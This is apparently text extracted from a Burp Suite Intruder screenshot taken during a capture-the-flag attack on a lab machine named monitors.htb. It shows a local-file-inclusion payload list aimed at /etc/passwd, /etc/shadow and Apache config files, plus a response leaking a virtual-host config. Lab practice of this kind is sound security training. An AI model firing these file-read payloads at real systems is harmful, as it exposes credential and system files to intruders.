 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 1813
1 /etc/passwd 200 1813
2 /etc/shadow 200 166
3 /etc/aliases 200 166
4 /etc/anacrontab 200 166
5 /etc/apache2/apache2.conf 200 7416
6 /etc/apache2/sites-available/000-default.conf 200 1825
7 /etc/apache2/httpd.conf 200 166
8 /etc/at.allow 200 166
9 /etc/at.deny 200 166
10 /etc/bashrc 200 166
11 /etc/bootptab 200 166
12 /etc/chrootUsers 200 166
13 /etc/chttp.conf 200 166
14 /etc/cron.allow 200 166
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Jan 2022 16:13:23 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1633
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 # Default virtual host settings
10 # Add monitors.htb.conf
11 # Add cacti-admin.monitors.htb.conf
12
13 <VirtualHost *:80>
14 # The ServerName directive sets the request scheme, hostname and port that
15 # the server uses to identify itself. This is used when creating
16 # redirection URLs. In the context of virtual hosts, the ServerName
17 # specifies what hostname must appear in the request's Host: header to
18 # match this virtual host. For the default virtual host (this file) this
19 # value is not decisive as it is used as a last resort host regardless.
20 # However, you must set it for any further virtual host explicitly.
21 #ServerName www.example.com